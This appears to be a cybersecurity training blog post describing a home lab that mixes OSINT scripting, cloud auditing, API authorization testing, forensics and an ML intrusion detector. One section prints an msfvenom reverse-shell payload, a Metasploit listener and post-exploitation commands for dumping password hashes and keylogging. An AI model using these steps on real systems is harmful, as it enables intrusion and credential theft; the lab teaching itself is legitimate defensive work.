Listen to this Post
Introduction:

In an era where cyber threats are increasingly augmented by artificial intelligence, defenders must evolve from relying solely on static certifications to building dynamic, hands-on skill sets. Drawing inspiration from a multi-talented innovator with 57 certifications across Cybersecurity, Forensics, and AI Engineering, this article provides a blueprint for integrating these disciplines. We will move beyond theory to construct a practical, AI-driven security testing environment, merging the mindset of a perpetual learner with the tactical execution of a seasoned engineer.
Learning Objectives:
- Understand how to bridge the gap between certification theory and practical exploitation/mitigation techniques.
- Learn to deploy and configure open-source tools for AI-powered security analysis.
- Master command-line techniques across Linux and Windows to simulate and defend against AI-augmented attacks.
- Develop a methodology for integrating forensic analysis with AI detection models.
You Should Know:
- Laying the Foundation: The Hypervisor and AI-Ready Lab Environment
Before diving into exploitation, we must build the arena. A hypervisor allows us to run multiple virtual machines (VMs) to simulate a corporate network under attack. We will use VMware Workstation Pro (or the free VirtualBox) on a Windows host with a minimum of 16GB RAM and a dedicated GPU for AI model processing.
Step‑by‑step guide:
- Download ISOs: Obtain a Kali Linux ISO (for attack simulation) and a Windows 11/Server 2022 ISO (as the target).
2. Create the Kali VM:
- Allocate at least 4GB RAM and 2 CPU cores.
- In the VM settings, enable “Intel VT-x/EPT or AMD-V/RVI” (nested virtualization) under Processors. This is crucial for running containers inside the VM later.
- Set the network adapter to NAT initially.
3. Create the Windows Target VM:
- Allocate 6GB RAM and 2 CPU cores.
- Install Windows, disable the firewall temporarily for testing (enable after hardening), and create a standard user account.
- Configure the Network: Change both VMs to a Host-Only network adapter. This creates an isolated lab, preventing accidental network contamination.
- Verify Connectivity: From Kali terminal, ping the Windows IP:
Find your Windows IP via ipconfig on Windows, then from Kali:
ping -c 4 192.168.x.x
-
Integrating AI into Reconnaissance: Automated OSINT with Python
Traditional reconnaissance is manual. AI engineering allows us to automate the collection and analysis of open-source intelligence (OSINT). We will use Python scripts that leverage public APIs and natural language processing to identify potential attack vectors related to our target (e.g., a fictional company “Undercode Testing”).
Step‑by‑step guide (Kali Linux):
1. Install Python Libraries:
sudo apt update && sudo apt install python3-pip -y
pip3 install requests beautifulsoup4 pandas transformers torch
2. Create a Recon Script: Create a file ai_recon.py.
!/usr/bin/env python3
import requests
from transformers import pipeline

Load a pre-trained NLP model for sentiment/analysis (AI component)
classifier = pipeline("text-classification", model="distilbert-base-uncased-finetuned-sst-2-english")

Simulated function to fetch employee data from a public source (e.g., LinkedIn)
def fetch_employee_data(company_name):
 In a real scenario, this would use LinkedIn API or scraping
 Here we simulate data
data = [
"Tony Moukbel is a Cyber Security Expert with 57 certifications.",
"The company uses Okta for SSO and AWS for cloud infrastructure.",
"Employees often mention 'Project Undercode' in public posts."
]
return data

def analyze_data(data_list):
for item in data_list:
result = classifier(item)
print(f"Text: {item} -> Analysis: {result}")

if <strong>name</strong> == "<strong>main</strong>":
company = "Undercode Testing"
print(f"[] Gathering OSINT for {company}...")
employee_info = fetch_employee_data(company)
analyze_data(employee_info)
3. Execute and Interpret:
python3 ai_recon.py
This script uses AI to gauge the sentiment or context of public posts, helping an attacker prioritize targets (e.g., employees discussing specific technologies like AWS or Okta, indicating potential attack surfaces).
3. Cloud Hardening: Identifying Misconfigurations with Scout Suite
With AI-driven reconnaissance suggesting cloud usage, we must switch to a defensive posture. Cloud hardening involves scanning for misconfigurations that lead to data breaches. We will use Scout Suite, an open-source multi-cloud security-auditing tool.
Step‑by‑step guide (Windows/Kali):
1. Install Scout Suite:
 On Kali or using WSL on Windows
pip3 install scoutsuite
2. Configure AWS CLI (if you have a test AWS account):
 Install AWS CLI
pip3 install awscli --upgrade
 Configure (use IAM user with ReadOnlyAccess for safety)
aws configure
 Enter your Access Key ID, Secret Access Key, region, and output format (json)
3. Run a Security Scan:
 Run Scout against your AWS account
scout aws --user-keys
This generates an HTML report. Look for findings like:
– S3 buckets with public read/write access.
– Security groups with SSH (port 22) open to 0.0.0.0/0.
– IAM users without MFA enabled.
4. Hardening Action (Example): If a misconfigured S3 bucket is found, fix it via CLI:
 Remove public read access from a bucket
aws s3api put-bucket-acl --bucket your-bucket-name --acl private
- API Security: Exploiting and Mitigating AI-Powered API Endpoints
APIs are the backbone of modern AI services. An insecure API can expose the AI model or training data. We will simulate an API attack using Postman and Burp Suite on a deliberately vulnerable API (like crAPI).
Step‑by‑step guide (Windows):
- Deploy crAPI: Follow the guide to deploy crAPI in Docker on your Windows VM or a separate Linux VM.
2. Intercept Traffic with Burp Suite:
- Open Burp Suite, go to the “Proxy” tab, and ensure “Intercept is on”.
- Configure your browser to use `127.0.0.1:8080` as a proxy.
- Interact with the crAPI web interface. You will see HTTP requests in Burp.
- Identify an API Vulnerability (BOLA): Look for API endpoints that use numeric IDs (e.g.,
/api/orders/123). Send this request to Burp Repeater. - Exploit: Change the ID to another user’s ID (e.g.,
/api/orders/124). If the API returns data for that order, it is vulnerable to Broken Object Level Authorization (BOLA).
5. Mitigation Code Snippet (Conceptual – Python/Flask):
 Instead of just taking the ID from the URL, verify ownership
@app.route('/api/orders/<int:order_id>')
def get_order(order_id):
user_id = session.get('user_id')  Get logged-in user
order = Order.query.filter_by(id=order_id, user_id=user_id).first()
if order:
return jsonify(order.to_dict())
else:
return jsonify({"error": "Not Found"}), 404
- Vulnerability Exploitation: From AI-Generated Phishing to Reverse Shell
AI is now used to generate highly convincing phishing emails. We will simulate the aftermath: a user clicks a malicious link, leading to a reverse shell on their Windows machine, using Metasploit.
Step‑by‑step guide (Kali attacking Windows Target):
- Generate a Malicious Payload: In Kali, create a reverse shell executable.
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.x.x (Kali IP) LPORT=4444 -f exe -o update_payload.exe
2. Set Up the Listener:
msfconsole
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
msf6 exploit(multi/handler) > set LPORT 4444
msf6 exploit(multi/handler) > exploit
3. Deliver and Execute: Transfer `update_payload.exe` to the Windows VM (via a simulated email attachment or SMB share). When the victim executes it, a Meterpreter session opens on Kali.
4. Post-Exploitation:
 Inside the Meterpreter session
meterpreter > sysinfo
meterpreter > hashdump  Dump password hashes
meterpreter > keyscan_start  Start keylogging
6. Digital Forensics: Investigating the AI-Augmented Attack
Now, switch to a blue team mindset. Using the Windows target VM as the “crime scene,” we will perform forensic analysis to determine the attack vector. We will use KAPE (Kroll Artifact Parser and Extractor) and Volatility.
Step‑by‑step guide (Windows Forensic Workstation):
- Acquire Memory: If the VM is still running, take a memory dump using FTK Imager or a simple command:
Run as Administrator on the target VM
C:> dumpit.exe
- Analyze Memory with Volatility: Copy the memory dump to your forensic workstation.
Identify the profile
volatility -f memory.dmp imageinfo
Dump processes
volatility -f memory.dmp --profile=Win10x64 pslist
Check for network connections at the time
volatility -f memory.dmp --profile=Win10x64 netscan
Look for the malicious process (e.g., update_payload.exe)
3. Analyze Disk Artifacts with KAPE:
- Download and run KAPE.
- Select the target drive (the Windows VM’s VMDK file mounted as a disk).
- Run the `!SANS_Triage` target to collect critical artifacts (Prefetch, AmCache, Event Logs, etc.).
- Examine the Prefetch files to confirm the execution time of the payload.
- Check Windows Event Logs (Security.evtx) for logons or service installs related to the attack.
- AI for Defense: Deploying a Machine Learning Intrusion Detection System
Finally, we use AI engineering to defend. We will deploy a simple, pre-trained model to detect anomalous network traffic using Zeek (formerly Bro) and Jupyter Notebooks.
Step‑by‑step guide (Kali Linux):
1. Install Zeek:
sudo apt install zeek -y
sudo zeekctl deploy
2. Generate Traffic: From Kali, generate normal and attack traffic (e.g., the reverse shell attempt from Section 5).
3. Analyze Zeek Logs: Zeek creates log files in /opt/zeek/logs/current/.
cd /opt/zeek/logs/current
head conn.log
4. Build a Simple AI Detector:
- Start a Jupyter Notebook (
jupyter notebook). - Load the Zeek `conn.log` into a Pandas DataFrame.
- Train a simple Isolation Forest model to find anomalous connections based on duration, bytes sent, and connection state.
import pandas as pd
from sklearn.ensemble import IsolationForest

Load and parse the conn.log
df = pd.read_csv('conn.log', sep='\t', comment='', header=None)
Select relevant numerical columns
features = df[[5, 6, 8]]  Example: duration, orig_bytes, resp_bytes
model = IsolationForest(contamination=0.1)
df['anomaly'] = model.fit_predict(features)
anomalies = df[df['anomaly'] == -1]
print(f"Potential malicious connections: {len(anomalies)}")
This script flags network connections that statistically deviate from the norm, a core principle of AI-driven Network Traffic Analysis (NTA).
What Undercode Say:
- Certifications are a compass, not the map: Earning 57 certifications signifies a dedication to learning, but true expertise is forged in the lab. The commands and techniques above transform theory into the muscle memory required for incident response.
- The fusion of AI and Security is non-negotiable: Attackers are using AI to scale their operations; defenders must respond in kind. Integrating Python, data science, and traditional security tools like Zeek is now a baseline requirement for a modern Security Engineer.
- Persistence across platforms: Mastering both Linux (for attack and analysis) and Windows (for forensics and defense) is essential. The modern security professional must be ambidextrous, moving fluidly between PowerShell, Bash, and Python environments.
Prediction:
As AI-generated code and phishing become indistinguishable from human-created content, we will witness a surge in “AI vs. AI” cyber warfare. Security operations centers (SOCs) will evolve into “AI Augmentation Centers,” where human analysts are paired with autonomous AI agents. The battleground will shift from exploiting code vulnerabilities to poisoning the training data of corporate AI models, making the role of the AI-Security hybrid expert the most critical line of defense by 2027.
▶️ Related Video (82% Match):
🎯Let’s Practice For Free:
IT/Security Reporter URL:
Reported By: Davidbombal Dailymotivation – Hackers Feeds
Extra Hub: Undercode MoN
Basic Verification: Pass ✅


